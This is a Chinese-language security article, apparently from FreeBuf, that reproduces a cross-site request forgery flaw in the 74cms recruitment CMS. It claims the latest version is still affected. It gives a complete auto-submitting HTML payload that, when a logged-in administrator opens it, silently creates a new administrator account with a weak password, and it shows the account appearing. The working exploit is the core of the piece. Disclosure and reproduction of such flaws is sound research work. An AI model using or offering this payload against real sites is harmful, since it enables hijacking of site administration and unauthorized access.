本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

描述

由于存在CSRF漏洞,攻击者可以通过诱导管理员点击恶意页面从而添加管理员账户的效果(测试最新版依旧存在该漏洞)。

环境准备

官网下载最新版本进行安装(PHPstudy集成环境直接部署)

复现



①本地搭建好环境测试之后,登录后台,此时后台只有一个管理员



②通过诱导登陆了管理员的终端点击该payload:http://10.0.0.3:90/payload.html页面,即可完成添加新的管理员

③payload 代码如下:(通过提交至该url:/index.php?m=admin&c=admin&a=add 添加一个用户名为admin123,密码为admin的管理员)

<!DOCTYPE html>

<html>

<head>

<title> CSRF </title>

<script type="text/javascript">

function exec1(){

document.getElementById('form1').submit();

}

</script>

</head>

<body onload="exec1();">

<form id="form1" action="http://10.0.0.3:90/74cms2/index.php?m=admin&c=admin&a=add" method="POST">

<input type="hidden" name="username" value="admin123" />

<input type="hidden" name="email" value="111111111@qq.com" />

<input type="hidden" name="password" value="admin" />

<input type="hidden" name="repassword" value="admin" />

<input type="hidden" name="role_id" value="1" />

</form>

</body>

</html>

验证



看到后台管理处已经添加了 admin123 账号

进行登录验证